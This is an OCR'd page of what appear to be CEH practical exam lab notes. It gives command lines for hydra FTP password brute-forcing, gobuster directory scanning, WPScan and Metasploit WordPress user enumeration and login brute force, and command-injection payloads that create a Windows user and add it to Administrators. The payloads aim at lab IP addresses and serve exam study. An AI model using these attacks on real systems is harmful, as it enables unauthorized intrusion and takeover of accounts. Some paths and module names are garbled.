 page 3 of 5
Then go to Desktop and in Ceh tools folder you will find wordlists, here you will find usernames and
passwords file.
Now in terminal type-  hydra -L /home/attacker/Desktop/CEH_TOOLS/Wordlists/Username.txt -P
/home/attacker/Desktop/CEH_TOOLS/Wordlists/
Password.txt ftp://10.10.10.10
hydra -l user -P passlist.txt ftp://10.10.10.10
Hacking Web Application
1- Scan Using OWASP ZAP (Parrot)- Type zaproxy in the terminal and then it would open. In target tab
put the url and click automated scan.
2- Directory Bruteforcing- gobuster dir -u 10.10.10.10 -w /home/attacker/Desktop/common.txt
3- Enumerate a Web Application using WPscan & Metasploit BFA-  wpscan --url
http://10.10.10.10:8080/NEW --enumerate u  (u means username)
Then type msfconsole to open metasploit. Type -  use
auxilliary/scanner/http/wordpress_login_enum
show options
set PASS_FILE
/home/attacker/Desktop/Wordlist/password.txt
set RHOSTS 10.10.10.10  (target ip)
set RPORT 8080          (target port)
set TARGETURI http://10.10.10.10:8080/
set USERNAME admin
4- Brute Force using WPscan -    wpscan --url http://10.10.10.10:8080/NEW -u root -P passwdfile.txt
(Use this only after enumerating
the user like in step 3)
wpscan --url http://10.10.10.10:8080/NEW --usernames userlist.txt,
--passwords passwdlist.txt
5- Command Injection-  | net user  (Find users)
| dir C:\  (directory listing)
| net user Test/Add  (Add a user)
| net user Test      (Check a user)
| net localgroup Administrators Test/Add   (To convert the test account to admin)
| net user Test      (Once again check to see if it has become administrator)